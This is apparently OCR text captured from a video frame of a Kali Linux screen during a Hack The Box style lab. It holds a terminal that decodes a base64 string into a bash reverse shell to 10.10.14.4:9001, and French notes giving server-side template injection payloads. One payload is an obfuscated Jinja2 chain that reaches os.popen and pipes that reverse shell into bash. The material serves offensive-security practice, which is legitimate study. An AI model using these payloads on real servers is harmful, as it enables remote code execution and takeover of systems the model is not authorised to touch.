 SSTI (Server Side Templ...
*Notes.txt (~/hackthebo...
Tab6
04:19 PM
Tab6
File Actions Edit View Help
VPN × Metasploit × gobuster × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d
bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
┌──(root💀kali)-[/home/kali/workDir]
└─#
Open
*Notes...
~/hackth...
Save
de faire un document.write ou autre et d'-
écrire une seul { Puis commenter le rest-
e du HTLM et écrire la suite du payload:
Contact payload1: ${<!--
Contact payload2: -->{7*7}<!--
Contact payload3: -->}
Exploit SSTI without "{{" and "}}"
{% with a = request["application"]["\x5f\
x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x-
5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")[
"popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3-
RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | bas-
e64 -d | bash")["read"]() %} a {% endwit-
h %}
xt Tab Width: 11 Ln 88, Col 197 INS